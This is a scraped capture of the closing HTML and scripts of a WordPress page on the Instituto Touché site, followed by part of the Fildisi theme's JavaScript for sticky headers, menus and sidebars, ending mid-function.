Touch\u00e9","url":"https:\/\/institutotouche.org.br","logo":{"@type":"ImageObject","url":"https:\/\/institutotouche.org.br\/wp-content\/uploads\/2020\/08\/logo-1.jpg","width":160,"height":50}},"speakable":{"@type":"SpeakableSpecification","xpath":["\/html\/head\/title","\/html\/head\/meta[@name='description']\/@content"]},"image":{"@type":"ImageObject","@id":"https:\/\/institutotouche.org.br\/2020\/06\/23\/delegacoes-e-medalhas-das-equipes-brasileiras-em-jogos-olimpicos-da-juventude\/#primaryimage","url":"https:\/\/institutotouche.org.br\/wp-content\/uploads\/2020\/08\/logo.jpg","width":"200","height":"100"}}]</script> <noscript><style>.lazyload{display:none}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://institutotouche.org.br/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script><script type="text/javascript" id="iahw_script-js-extra">var iahw_get_size={"height":"600","width":"370"};</script> <script type="text/javascript" src="https://institutotouche.org.br/wp-content/cache/autoptimize/js/autoptimize_single_bc8c25852bf7e776ae88804b60c6a852.js" id="iahw_script-js"></script> <script type="text/javascript" id="jquery-smoothscroll-js-extra">var fildisi_eutf_smoothscroll_data={"smoothscrolling":""};</script> <script type="text/javascript" src="https://institutotouche.org.br/wp-content/themes/fildisi/js/plugins/smoothscroll.min.js" id="jquery-smoothscroll-js"></script> <script type="text/javascript" src="https://institutotouche.org.br/wp-content/themes/fildisi/js/plugins/eutf.min.js" id="fildisi-eutf-libs-js"></script> <script type="text/javascript" src="https://institutotouche.org.br/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script> <script type="text/javascript" src="https://institutotouche.org.br/wp-content/themes/fildisi/js/plugins/superfish.min.js" id="jquery-superfish-js"></script> <script type="text/javascript" src="https://institutotouche.org.br/wp-content/themes/fildisi/js/plugins/debounce.min.js" id="debounce-js"></script> <script type="text/javascript" src="https://institutotouche.org.br/wp-content/themes/fildisi/js/plugins/jquery.appear.min.js" id="jquery-appear-js"></script> <script type="text/javascript" src="https://institutotouche.org.br/wp-content/themes/fildisi/js/plugins/rAF.min.js" id="raf-js"></script> <script type="text/javascript" src="https://institutotouche.org.br/wp-content/themes/fildisi/js/plugins/owl.carousel.min.js" id="owlcarousel-js"></script> <script type="text/javascript" src="https://institutotouche.org.br/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script> <script type="text/javascript" id="fildisi-eutf-main-script-js-extra">var fildisi_eutf_main_data={"siteurl":"https://institutotouche.org.br/wp-content/themes/fildisi","ajaxurl":"https://institutotouche.org.br/wp-admin/admin-ajax.php","wp_gallery_popup":"0","device_animations":"0","device_hover_single_tap":"0","responsive_thershold":"1024","back_top_top":"1","string_weeks":"Weeks","string_days":"Days","string_hours":"Hours","string_minutes":"Min","string_seconds":"Sec","nonce_likes":"1452aca526"};</script> <script type="text/javascript" src="https://institutotouche.org.br/wp-content/cache/autoptimize/js/autoptimize_single_54a331254cb90eddbf417592f0c6c1f6.js" id="fildisi-eutf-main-script-js"></script> <script type="text/javascript" id="fildisi-eutf-main-script-js-after">var screen_width=Math.max(screen.width,screen.height);var devicePixelRatio=window.devicePixelRatio?window.devicePixelRatio:1;document.cookie='resolution='+screen_width+','+devicePixelRatio+'; path=/';</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://institutotouche.org.br/wp-includes/js/wp-emoji-release.min.js"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});</script> <div class="socialolx"> <a href="https://www.facebook.com/institutotouche/" class="eut-large eut-circle eut-with-shape eut-simple eut-bg-black" target="_blank" title="Facebook"> <i class="eut-text-white fa fa-facebook"></i> </a> <a href="https://instagram.com/institutotouche" class="eut-large eut-circle eut-with-shape eut-simple eut-bg-black" target="_blank" title="Instagram"> <i class="eut-text-white fa fa-instagram"></i> </a> <a href="http://www.youtube.com/c/institutotouche" class="eut-large eut-circle eut-with-shape eut-simple eut-bg-black" target="_blank"  title="Youtube"> <i class="eut-text-white fa fa-youtube"></i> </a> <a href="https://api.whatsapp.com/send?phone=5511976603279&amp;text=Instituto%20Touch%C3%A9" class="eut-large eut-circle eut-with-shape eut-simple eut-bg-black" target="_blank" title="Whastapp"> <i class="eut-text-white fa fa-whatsapp"></i> </a></div></body>

--- FILE ---
content_type: text/javascript
request_url: https://institutotouche.org.br/wp-content/cache/autoptimize/js/autoptimize_single_54a331254cb90eddbf417592f0c6c1f6.js
body_size: 22805
content:
var EUTHEM=EUTHEM||{};var debugJs=false;var spinner='<div class="eut-spinner"></div>';var addFeatureSpinner=false;var hiddenMenuItemsAnimation=true;var hiddenaAreaMinWidth=550;var gridEqual=true;var wooThumbCarouselItems=4;var featureSliderHandler=true;var maskLayers=3;var maskColorClasses=['eut-bg-primary-1','eut-bg-light','eut-bg-dark'];var deviceAnimAppear=false;if(1==fildisi_eutf_main_data.device_animations){deviceAnimAppear=true;}
(function($){"use strict";EUTHEM.documentReady={init:function(){EUTHEM.pageSettings.bodyLoader();EUTHEM.svgAnimation.init();EUTHEM.advancedHiddenMenu.init();EUTHEM.pageSettings.removeVideoBg();EUTHEM.pageSettings.addVideoBg();EUTHEM.sectionSettings.init();EUTHEM.slideToggleMenu.init('#eut-hidden-menu','#eut-hidden-menu .eut-menu');EUTHEM.slideToggleMenu.init('#eut-main-header.eut-header-side','#eut-main-menu.eut-vertical-menu .eut-menu');EUTHEM.slideToggleMenu.init('#eut-sidearea','.widget_nav_menu');if($('#eut-feature-section').length>0){EUTHEM.featureSection.init('#eut-feature-section');EUTHEM.featureSize.init('#eut-feature-section');EUTHEM.featureParallax.init();}
if($('.eut-page-title').length>0){EUTHEM.featureSection.init('.eut-page-title');EUTHEM.featureSize.init('.eut-page-title');}
EUTHEM.pageSettings.init();EUTHEM.leaderPostSize.init();EUTHEM.isotope.init();EUTHEM.isotope.noIsoFilters();EUTHEM.basicElements.init();EUTHEM.fullPage.init();EUTHEM.pillingPage.init();EUTHEM.parallaxSection.init('.eut-section.eut-bg-parallax');EUTHEM.sectionNav.init();}};EUTHEM.reCall={init:function(){EUTHEM.sectionSettings.init();EUTHEM.isotope.init();}}
EUTHEM.documentResize={init:function(){if($('#eut-feature-section').length>0){EUTHEM.featureSize.init('#eut-feature-section');}
if($('.eut-page-title').length>0){EUTHEM.featureSize.init('.eut-page-title');}
EUTHEM.sectionSettings.init();EUTHEM.basicElements.imageText();EUTHEM.pageSettings.resizeVideoBg();}};EUTHEM.documentScroll={init:function(){EUTHEM.socialBar.init();EUTHEM.pageSettings.onePageMenu();}};EUTHEM.documentLoad={init:function(){EUTHEM.stickyHeaderTypes.init();EUTHEM.anchorSticky.init();EUTHEM.socialBar.init();EUTHEM.stickySidebarWidget.init();EUTHEM.stickySidebar.init();EUTHEM.basicElements.iconBox();EUTHEM.pageSettings.fullHeightSeparator();EUTHEM.pageSettings.columnEffect();EUTHEM.wooThumbCarousel.init();if(window.location.hash){setTimeout(function(){var target=window.location.hash;if($(target).length){if($(target).hasClass('eut-tab-content')||$(target).hasClass('eut-accordion-content')){var tabLink=$('.eut-tab-link[data-rel="'+target+'"]:visible');if(tabLink.length){tabLink.click();setTimeout(function(){EUTHEM.pageSettings.linkGoToTop(tabLink);},500);}}else{$('html, body').scrollTop($(target).offset().top);}}},0);}}};EUTHEM.customPositionColumn={init:function(){$('.eut-column.eut-custom-position').each(function(){var $column=$(this),columnW,columnX,windowW;setup();if(!isMobile.any()){$(window).on('resize',resizer);}else{$(window).on('orientationchange',resizer);}
function setup(){resetPosition();updateParams();if(columnW+columnX>=windowW){resetPosition();fixedPositionRight();}
if(columnX<0){resetPosition();fixedPositionLeft();}}
function updateParams(){columnW=$column.outerWidth();columnX=$column.offset().left;windowW=$(window).width();}
function resizer(){var delay;window.clearTimeout(delay);delay=window.setTimeout(function(){setup();},200);}
function fixedPositionRight(){var newPosX=(windowW-columnW)-$column.offset().left;$column.css({'left':newPosX,'right':''});}
function fixedPositionLeft(){var newPosX=-$column.offset().left;$column.css({'left':newPosX,'right':''});}
function resetPosition(){$column.css({'left':'','right':''});}});}};EUTHEM.svgAnimation={init:function(){if(bodyLoader){return false;}
var $svg=$('.eut-svg-icon');$svg.each(function(){var $icon=$(this),duration=$icon.data('duration'),id=$icon.attr('id'),file=$icon.data('file'),myVivus,parentDelay=0;if($icon.parents('.eut-element').hasClass('eut-animated-item')){parentDelay=$icon.parents('.eut-element').data('delay');}
$icon.appear(function(){setTimeout(function(){myVivus=new Vivus(id,{duration:duration,file:file,type:'async',start:'inViewport'});},parentDelay);},{accX:0,accY:0});});}}
EUTHEM.stickyHeaderTypes={init:function(){var $header=$('#eut-header'),$stickyHeader=$header.find('#eut-main-header'),stickyHeader=$stickyHeader.hasClass('eut-header-logo-top')?'#eut-bottom-header':'#eut-main-header',stickyType=$header.data('sticky'),stickyDevice=$header.data('devices-sticky'),responsiveThreshold=parseInt(fildisi_eutf_main_data.responsive_thershold)-1;if(stickyType==='simple'){EUTHEM.stickyHeader.init({header:'#eut-header',stickyHeader:'#eut-main-header',headerOfsset:false,scrollDirection:false,responsive:[responsiveThreshold,6000]});}
if(stickyType==='shrink'){EUTHEM.stickyHeader.init({header:'#eut-header',stickyHeader:'#eut-main-header',headerOfsset:false,scrollDirection:false,responsive:[responsiveThreshold,6000]});}
if(stickyType==='advanced'){EUTHEM.stickyHeader.init({header:'#eut-header',stickyHeader:'#eut-main-header',headerOfsset:true,stickyTopHeader:true,scrollDirection:true,responsive:[responsiveThreshold,6000]});}
if(stickyType==='fildisi'){EUTHEM.stickyHeader.init({header:'#eut-header',stickyHeader:'#eut-fildisi-sticky-header',headerOfsset:true,stickyTopHeader:false,scrollDirection:true,responsive:[responsiveThreshold,6000]});}
if(stickyDevice==='yes'){EUTHEM.stickyHeader.init({header:'#eut-responsive-header',stickyHeader:'#eut-main-responsive-header',headerOfsset:false,stickyTopHeader:false,scrollDirection:false,responsive:[0,responsiveThreshold+1]});}}};var goToTop=false;EUTHEM.stickyHeader={config:{header:'#eut-header',stickyHeader:'#eut-main-header',stickyTopBar:'#eut-top-bar.eut-sticky-topbar .eut-wrapper',headerOfsset:false,stickyTopHeader:false,scrollDirection:false,responsive:[1023,6000]},init:function(settings){$.extend(this.config,settings);var $header=$(this.config.header),$headerSticky=$(this.config.stickyHeader),$topBarSticky=$(this.config.stickyTopBar),headerOfsset=this.config.headerOfsset,stickyTopHeader=this.config.stickyTopHeader,scrollDir=this.config.scrollDirection,minWidth=this.config.responsive[0],maxWidth=this.config.responsive[1],lastScroll=0,tolerance={up:0,down:0},frameSize=0,delay,headerH,topbarH,windowW,headerT,offset,topPosition,wpBarHeight;if(!$header)return;setup();if(!isMobile.any()){$(window).on('resize',resizer);}else{tolerance={up:6,down:5};$(window).on('orientationchange',resizer);}
function setup(){resetParams();updateParams();if(windowW+scrollBarWidth>minWidth&&windowW+scrollBarWidth<maxWidth){update();$(window).on('scroll.stickyHeader',update);}else{$(window).off('scroll.stickyHeader',update);}}
function resetParams(){if('eut-responsive-header'!=$header.attr('id')){removeFixedHeader();}}
function updateParams(){wpBarHeight=$('body').hasClass('admin-bar')&&$(window).width()>783?32:0;wpBarHeight=$('body').hasClass('admin-bar')&&$(window).width()>600&&$(window).width()<783?46:wpBarHeight;headerH=$header.outerHeight();windowW=$(window).width();frameSize=$('body').hasClass('eut-framed')&&windowW+scrollBarWidth>tabletPortrait?$('#eut-frames').data('frame-size'):0;headerT=getOffset($header);topbarH=$('#eut-top-bar').length&&($('#eut-top-bar').hasClass('eut-sticky-topbar')||$('#eut-top-bar').hasClass('eut-device-sticky-topbar'))?$('#eut-top-bar').outerHeight():0;offset=!headerOfsset?headerT-topbarH:headerT+headerH;offset=Math.round(offset);topPosition=!stickyTopHeader?topbarH:-(headerH-topbarH);}
function resizer(){window.clearTimeout(delay);delay=window.setTimeout(function(){setup();},200);}
function getOffset(el){return el.offset().top-frameSize-wpBarHeight;}
function removeFixedTopBar(){$('#eut-top-bar').removeClass('eut-fixed');$header.css({'top':''});$topBarSticky.css({'top':''});}
function addFixedTopBar(){$('#eut-top-bar').css({'height':topbarH}).addClass('eut-fixed');$topBarSticky.css({'top':frameSize+wpBarHeight});}
function removeFixedHeader(){$header.removeClass('eut-fixed').css({'top':''});$headerSticky.css({'top':''});$('#eut-top-bar').removeClass('eut-fixed').css({'height':''});}
function addFixedHeader(){$header.addClass('eut-fixed').css({'top':topbarH});$headerSticky.css({'top':topPosition+frameSize+wpBarHeight});}
function addSticky(){$header.addClass('eut-sticky-header eut-sticky-animate');}
function removeSticky(){$header.removeClass('eut-sticky-header eut-scroll-up');}
function addScrollUp(){$header.addClass('eut-scroll-up').removeClass('eut-scroll-down');}
function addScrollDown(){$header.addClass('eut-scroll-down').removeClass('eut-scroll-up');}
function toleranceExceeded(scroll,direction){return Math.abs(scroll-lastScroll)>=tolerance[direction];}
function shouldUnpin(scroll,toleranceExceed,sticky){var scrollingDown=scroll>lastScroll;return scrollingDown&&toleranceExceed&&sticky;}
function shouldPin(scroll,toleranceExceed,sticky){var scrollingUp=scroll<lastScroll;return scrollingUp&&toleranceExceed&&sticky;}
function update(){var scroll=$(window).scrollTop(),scrollDirection=scroll>lastScroll?'down':'up',toleranceExceed=toleranceExceeded(scroll,scrollDirection),sticky=false;if(scroll>=offset){addFixedHeader();}else{removeFixedHeader();}
if(scroll>=0){addFixedTopBar();}else{removeFixedTopBar();}
if(scroll>offset){addSticky();sticky=true;}else{removeSticky();sticky=false;}
if(shouldUnpin(scroll,toleranceExceed,sticky)&&scrollDir){addScrollDown();}
else if(shouldPin(scroll,toleranceExceed,sticky)&&scrollDir){addScrollUp();}
lastScroll=scroll;}}};EUTHEM.advancedHiddenMenu={init:function(){var $header=$('#eut-header'),$mainHeader=$('#eut-main-header'),$menu=$('#eut-main-menu'),$menuEl=$menu.find('.eut-first-level'),$headerEl=$mainHeader.find('.eut-header-elements-wrapper'),$btn=$mainHeader.find('.eut-hidden-menu-btn a'),openHeader=false,hoverDelay;if(!$menu.length||!$header.hasClass('eut-advanced-hidden-menu'))return;$mainHeader.on('mouseenter.advancedHidden',function(){var $that=$(this);if(!openHeader){openHeader=true;toggleHeader();}});$mainHeader.on('mouseleave.advancedHidden',function(){var $that=$(this);if(openHeader){openHeader=false;toggleHeader();}});$btn.on('click.advancedHidden',function(e){e.preventDefault();if(!openHeader){openHeader=true;toggleHeader();}else{openHeader=false;toggleHeader();}});if(isMobile.any()){$mainHeader.off('mouseenter.advancedHidden');$mainHeader.off('mouseleave.advancedHidden');}
var itemLength=$menuEl.length-1,startTimer=false,count=-1,counter;function toggleHeader(){if(openHeader){clearInterval(hoverDelay);$header.addClass('eut-header-hover');$menuEl.removeClass('hide');startTimer=true;counter=setInterval(timer,100);}else{hoverDelay=setTimeout(function(){$header.removeClass('eut-header-hover');$menuEl.removeClass('show');$headerEl.removeClass('show');},400);startTimer=false;count=-1;clearInterval(counter);$header.removeClass('eut-open-menu');$menuEl.addClass('hide');}}
function timer(){count+=1;if(count>=itemLength){clearInterval(counter);$header.addClass('eut-open-menu');$headerEl.addClass('show');}
$menuEl.eq(count).addClass('show');}}};EUTHEM.leaderPostSize={init:function(){var $leaderElement=$('.eut-blog-leader.eut-layout-1.eut-fildisi-style');if(!$leaderElement.length)return;var windowWidth,maxHeight,leaderHeight;$leaderElement.each(function(){var $this=$(this),$leaderPost=$this.find('.eut-post-leader'),resizing=false;resetHeight();$(window).smartresize(resetHeight);function resetHeight(){if(!resizing){resizing=true;$leaderPost.css({'height':''});updateParams();}}
function updateParams(){windowWidth=$(window).width();$this.imagesLoaded('always',function(){maxHeight=$this.outerHeight();leaderHeight=$leaderPost.outerHeight();setLeaderHeight();});}
function setLeaderHeight(){if(maxHeight>leaderHeight&&windowWidth+scrollBarWidth>tabletPortrait){$leaderPost.css({'height':maxHeight,'visibility':'visible'});}else{$leaderPost.css({'visibility':'visible'});}
resizing=false;}});}};EUTHEM.anchorSticky={init:function(){var base=EUTHEM.anchorSticky;base.$anchor=$('.eut-anchor-menu');if(base.$anchor.length){base.$anchorWrapper=base.$anchor.find('.eut-anchor-wrapper');base.$header=$('#eut-header');base.$mLogo=$('#eut-fildisi-sticky-header .eut-logo');base.$mElements=$('#eut-fildisi-sticky-header .eut-header-elements-wrapper');base.$mainHeader=$('#eut-main-header');base.$topBar=$('#eut-top-bar');base.styckyType=base.$header.data('sticky')
base.$stickyHeader=base.setStickyHeader();base.openMenu=false;base.setVars();base.update();base.responsive();$(window).on('scroll',base.update);if(!isMobile.any()){$(window).on("resize",base.update);}else{$(window).on("orientationchange",base.update);}}},setStickyHeader:function(){var base=EUTHEM.anchorSticky,stickyHeader;if(base.styckyType!=='none'){if(base.$mainHeader.hasClass('eut-header-default')){if(base.styckyType==='fildisi'){stickyHeader=$('#eut-fildisi-sticky-header');}else{stickyHeader=$('#eut-main-header');}}else if(base.$mainHeader.hasClass('eut-header-logo-top')){stickyHeader=$('#eut-bottom-header');}}
return stickyHeader;},setVars:function(){var base=EUTHEM.anchorSticky;base.anchorH=base.$anchor.outerHeight();base.anchorT=base.$anchor.offset().top;base.topBarH=base.$topBar.length&&base.styckyType!='none'?base.$topBar.outerHeight():0;base.headerH=base.$stickyHeader!=undefined?base.$stickyHeader.outerHeight():0;base.frameSize=$('#eut-frames').length?$('#eut-frames').data('frame-size'):0;base.mLogoW=base.$mLogo.length?base.$mLogo.outerWidth():0;base.mElementsW=base.$mElements.length?base.$mElements.outerWidth():0;base.newHeaderH=base.headerH;},setNewHeight:function(){var base=EUTHEM.anchorSticky;base.headerH=base.$stickyHeader.outerHeight();if(base.styckyType==='advanced'||base.styckyType==='fildisi'){base.newHeaderH=0;}else{base.newHeaderH=base.$stickyHeader.outerHeight();}},update:function(){var base=EUTHEM.anchorSticky;if($(window).width()+scrollBarWidth<tabletPortrait){base.$anchor.addClass('eut-anchor-responsive');return false;}else{base.$anchor.removeClass('eut-anchor-responsive');}
if(base.headerH!=0&&base.styckyType!='none'&&base.styckyType!='simple'){base.setNewHeight();}
var scroll=$(window).scrollTop(),topOffset=base.anchorT-base.topBarH-base.newHeaderH-base.frameSize-wpBarHeight,topPos=base.topBarH+base.newHeaderH+base.frameSize+wpBarHeight,positionY=base.headerH,sticky=false;if(scroll>=topOffset){sticky=true;base.$anchorWrapper.addClass('eut-sticky').css({'top':topPos});}else{sticky=false;base.$anchorWrapper.removeClass('eut-sticky').css({'top':''});}
if(base.styckyType==='fildisi'){base.fildisiAnchor(sticky);}
if(sticky&&base.$header.hasClass('eut-scroll-up')){base.$anchorWrapper.addClass('eut-go-down').removeClass('eut-go-up').css(base.doTranslate(positionY));}else if(sticky&&base.$header.hasClass('eut-scroll-down')){base.$anchorWrapper.addClass('eut-go-up').removeClass('eut-go-down').css(base.doTranslate(0));}else{base.$anchorWrapper.removeClass('eut-go-up').removeClass('eut-go-down').css(base.doTranslate(0));}},doTranslate:function(value){return{'-webkit-transform':'translate3d(0px, '+value+'px, 0px) translateZ(0)','-moz-transform':'translate3d(0px, '+value+'px, 0px) translateZ(0)','-ms-transform':'translate3d(0px, '+value+'px, 0px) translateZ(0)','-o-transform':'translate3d(0px, '+value+'px, 0px) translateZ(0)','transform':'translate3d(0px, '+value+'px, 0px) translateZ(0)'}},fildisiAnchor:function(sticky){var base=EUTHEM.anchorSticky;var leftPos=$('body').hasClass('eut-boxed')?'auto':base.mLogoW+2;var rightPos=$('body').hasClass('eut-boxed')?'auto':base.mElementsW+2;var size=$('body').hasClass('eut-boxed')?'':'auto';if(sticky){base.$anchorWrapper.css({'line-height':base.headerH-2+'px','left':leftPos,'right':rightPos,'width':size,'z-index':9999}).addClass('eut-fildisi-anchor');}
if(sticky&&base.$header.hasClass('eut-scroll-up')){base.$anchorWrapper.css({'line-height':'','left':'','right':'','width':'','z-index':''});}},responsive:function(){var base=EUTHEM.anchorSticky,$btn=base.$anchor.find('.eut-anchor-btn'),$menu=base.$anchor.find('.menu'),$menuLink=$menu.find('a');$btn.on('click',function(e){e.preventDefault();if(base.openMenu){base.toggleMenu(true);}else{base.toggleMenu(false);}});$menuLink.on('click',function(){if(base.openMenu){base.toggleMenu(true);}});},toggleMenu:function(bool){var base=EUTHEM.anchorSticky,$menu=base.$anchor.find('.menu');if(bool){base.$anchor.css({'height':''});$menu.slideUp(function(){base.openMenu=false;});}else{base.$anchor.css({'height':'auto'});$menu.slideDown(function(){base.openMenu=true;});}}};EUTHEM.slideToggleMenu={init:function(parrent,element){if(!$(element).length)return;var $menu=$(element),$menuParent=$(parrent),$menuItem=$menu.find('li.menu-item-has-children > a'),menuType=$menuParent.hasClass('eut-slide-menu')?'slide':'toggle',$arrow=$('<i class="eut-arrow"></i>'),$goBack=$('<li class="eut-goback"><a href="#"><i class="eut-arrow"></i></a></li>');if(menuType==='slide'){$arrow.appendTo($menuItem.parent());$goBack.prependTo($menuItem.parent().find('>ul'));}else{$arrow.appendTo($menuItem);}
$menuItem.on('tap click',function(e){var $this=$(this),link=$this.attr('href'),open=false;if((link!='#'||link==='#')&&menuType=='toggle'){if(!$this.parent().hasClass('open')&&!open){e.preventDefault();$this.parent().addClass('open');toggle($this,open);}else{open=true;toggle($this,open);$this.parent().removeClass('open');}}else if(link==='#'&&menuType=='slide'){e.preventDefault();var listLevel=$this.parents('ul').length,$firstItem=$this.parent().find('ul').first(),menuOffset=$menu.offset().top,offset=$this.offset().top,title=$this.html();appendTitle(title,$firstItem);$firstItem.addClass('show').css({'top':-(offset-menuOffset)});var firstItemH=$firstItem.outerHeight();if($('body').hasClass('rtl')){animRightMenu(firstItemH,listLevel);}else{animLeftMenu(firstItemH,listLevel);}}});if(menuType==='slide'){var $arrowBtn=$menuItem.parent().find('.eut-arrow');$arrowBtn.on('click',function(){var $this=$(this),listLevel=$this.parents('ul').length,$firstItem=$this.parent().find('ul').first(),menuOffset=$menu.offset().top,offset=$this.offset().top,title=$this.parent().find('a').first().html();appendTitle(title,$firstItem);$firstItem.addClass('show').css({'top':-(offset-menuOffset)});var firstItemH=$firstItem.outerHeight();if($('body').hasClass('rtl')){animRightMenu(firstItemH,listLevel);}else{animLeftMenu(firstItemH,listLevel);}});}
$('li.eut-goback a').on('click',function(e){e.preventDefault();var listLevel=$(this).parents('ul ul').length-1,$firstItem=$(this).closest('.sub-menu'),firstItemH=$firstItem.closest('.menu-item-has-children').closest('ul').height();setTimeout(function(){$firstItem.removeClass('show');},300);if($('body').hasClass('rtl')){animRightMenu(firstItemH,listLevel);}else{animLeftMenu(firstItemH,listLevel);}});function toggle($this,open){var $subMenu=$this.parent().find('>ul');if(open){$subMenu.slideUp(200);}else{$subMenu.slideDown(200);}}
function animLeftMenu(height,listLevel){$menu.parent().height(height);$menu.css('transform','translate3d('+-listLevel*100+'%,0,0)');}
function animRightMenu(height,listLevel){$menu.parent().height(height);$menu.css('transform','translate3d('+listLevel*100+'%,0,0)');}
function appendTitle(title,list){if(list.find('.eut-goback .eut-item').length)return;$(title).appendTo(list.find('> .eut-goback a'));}}};EUTHEM.stickySidebarWidget={init:function(){var $stickyWidget=$('#eut-content .eut-sticky-widget'),sidebarWidget=false;$stickyWidget.each(function(){var $this=$(this);if($this.length>0){if($('.eut-sticky-widget').parent().parent().is('#eut-sidebar')){sidebarWidget=true;}
if(sidebarWidget&&$('#eut-sidebar').hasClass('eut-fixed-sidebar'))return;var $content=sidebarWidget?$('#eut-main-content .eut-main-content-wrapper'):$this.parents('.eut-row'),$sidebar=$this.parent(),headerHeight=$('#eut-header').data('sticky')!='none'?$('#eut-header').data('sticky-height'):0,anchorHeight=$('.eut-anchor-menu').length?$('.eut-anchor-menu').outerHeight():0,topOffset=headerHeight+anchorHeight+40;var windowWidth,sidebarWidth,sidebarHeight,contentTop,contentPadding,sidebarTop;var scrolling=false,sidebarAnimation=false,resizing=false;updateParams();if(windowWidth+scrollBarWidth>tabletPortrait){$(window).on('scroll',checkSidebar);}
$(window).smartresize(resetScroll);}
function checkSidebar(){if(!sidebarAnimation){sidebarAnimation=true;updateSidebarPosition();}}
function resetScroll(){if(!resizing){resizing=true;$sidebar.removeClass('fixed').attr('style','');updateParams();}}
function updateParams(){windowWidth=$(window).width();sidebarWidth=$sidebar.width();sidebarHeight=$sidebar.height();contentTop=$content.offset().top;contentPadding=parseInt($content.css('padding-top'));sidebarTop=$this.offset().top;$(window).off('scroll',checkSidebar);if(windowWidth+scrollBarWidth>tabletPortrait){$(window).on('scroll',checkSidebar);}
resizing=false;}
function updateSidebarPosition(){var contentHeight=$content.height(),scrollTop=$(window).scrollTop(),topPosition=sidebarTop-contentTop-topOffset-contentPadding;if(scrollTop<sidebarTop-topOffset){$sidebar.removeClass('fixed').attr('style','');}else if(scrollTop>=sidebarTop-topOffset&&scrollTop<sidebarTop+contentHeight-sidebarHeight-topOffset){$sidebar.addClass('fixed').css({'top':-topPosition,'position':'fixed','width':sidebarWidth});}else{if($sidebar.hasClass('fixed')){$sidebar.removeClass('fixed').css({'top':contentHeight-sidebarHeight+'px','position':'relative'});}}
sidebarAnimation=false;}});}}
EUTHEM.stickySidebar={init:function(){var $sidebar=$('#eut-sidebar');if($sidebar.length>0&&$sidebar.hasClass('eut-fixed-sidebar')){var $content=$('#eut-main-content .eut-main-content-wrapper'),$sidebarWrapper=$sidebar.find('.eut-wrapper'),headerHeight=$('#eut-header').data('sticky')!='none'?$('#eut-header').data('sticky-height'):0,anchorHeight=$('.eut-anchor-menu').length?$('.eut-anchor-menu').outerHeight():0,topOffset=headerHeight+anchorHeight+100,bottomOffset=0;var windowWidth,sidebarWidth,sidebarHeight,contentPadding,sidebarTop;var scrolling=false,sidebarAnimation=false,resizing=false;updateParams();if(windowWidth+scrollBarWidth>tabletPortrait){$(window).on('scroll',checkSidebar);}
$(window).smartresize(resetScroll);}
function checkSidebar(){if(!sidebarAnimation){sidebarAnimation=true;updateSidebarPosition();}}
function resetScroll(){if(!resizing){resizing=true;$sidebarWrapper.removeClass('fixed').attr('style','');updateParams();}}
function updateParams(){windowWidth=$(window).width();sidebarWidth=$sidebar.width();sidebarHeight=$sidebar.height();contentPadding=parseInt($content.css('padding-top'));sidebarTop=$sidebar.offset().top;if($('.eut-navigation-bar').length){bottomOffset=$('.eut-navigation-bar').outerHeight()+60;}
$(window).off('scroll',checkSidebar);if(windowWidth+scrollBarWidth>tabletPortrait){checkSidebar();$(window).on('scroll',checkSidebar);}
